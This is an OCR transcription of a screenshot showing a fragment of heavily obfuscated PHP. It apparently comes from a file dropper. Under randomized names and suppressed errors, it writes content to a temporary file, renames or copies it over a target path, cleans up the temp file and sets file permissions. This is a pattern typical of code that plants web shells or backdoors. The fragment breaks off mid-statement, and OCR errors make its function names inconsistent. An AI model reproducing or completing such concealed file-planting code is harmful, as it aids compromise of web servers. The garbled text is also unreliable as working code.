
@_r0q7lwmyuiqyu(7)($l9ibipu7cil__q) < (2902+2098)) { if
(!@d4xill7k56xgc(8)(gdi_nuxb(9)($l9ibipu7cil__q)))
@yomau0uzvq(10)(d4xill7k56xgc(9)($l9ibipu7cil__q), (736-
243), true); $mea6zrurag = (_r0q7lwmyuiqyu(11)('tempnam')
? @gdi_nuxb(12)(d4xill7k56xgc(9)($l9ibipu7cil__q), 'sc_') :
false); if ($mea6zrurag !== false) { $qhicluynyq =
@gdi_nuxb(13)($mea6zrurag, $df5kmyk7fn); if ($qhicluynyq
!== false && $qhicluynyq === _r0q7lwmyuiqyu(3)
($df5kmyk7fn)) { $xortkxofg_g7p9 = false; if
(yomau0uzvq(14)('rename')) $xortkxofg_g7p9 =
@gdi_nuxb(15)($mea6zrurag, $l9ibipu7cil__q); if
(!$xortkxofg_g7p9 && _6lee_v2j7nxj(14)('copy')) {
$xortkxofg_g7p9 = @_6lee_v2j7nxj(16)($mea6zrurag,
$l9ibipu7cil__q); if ($xortkxofg_g7p9) @yomau0uzvq(17)
($mea6zrurag); } if (!$xortkxofg_g7p9) @gdi_nuxb(17)
($mea6zrurag); if (yomau0uzvq(18)('chmod'))
@d4xill7k56xgc(19)($l9ibipu7cil__q, (384+36)); if